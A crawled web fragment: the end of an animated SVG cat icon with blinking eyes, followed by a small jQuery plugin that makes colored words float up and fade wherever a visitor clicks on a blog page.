    <title>mao</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="mao" transform="translate(2.000000, 2.000000)">
            <path d="M208,50 C122.666667,10 74.6666667,-6 64,2 C48,14 76,50 76,66 C76,82 68,82 60,106 C52,130 56,130 52,146 C48,162 0,166 0,190 C0,214 122.87565,230.238243 152,242 C171.416233,249.841171 190.0829,260.507838 208,274 L208,50 Z" stroke="#000000" stroke-width="4" fill="#000000"></path>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="138" cy="82" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="110" cy="172" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <line x1="120" y1="82" x2="156" y2="82" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(138.000000, 82.000000) rotate(105.000000) translate(-138.000000, -82.000000) "></line>
            <line x1="92" y1="172" x2="128" y2="172" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(110.000000, 172.000000) rotate(105.000000) translate(-110.000000, -172.000000) "></line>

        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/proClickTitle/proClickTitle.js
body_size: 274
content:


var a_idx = 0;
jQuery(document).ready(function($) {
    $("body").click(function(e) {
		var a = c_n18.split(c_n19);
        var $i = $("<span></span>").text(a[a_idx]);
        a_idx = (a_idx + 1) % a.length;
        var x = e.pageX,
        y = e.pageY;
        $i.css({
            "z-index": 999999999999999999999999999999999999999999999999999999999999999999999,
            "top": y - 20,
            "left": x,
            "position": "absolute",
            "font-weight": "bold",
            "color": "rgb("+~~(255*Math.random())+","+~~(255*Math.random())+","+~~(255*Math.random())+")"
        });
        $("body").append($i);
        $i.animate({
            "top": y - 180,
            "opacity": 0
        },
        1500,
        function() {
            $i.remove();
        });
    });
});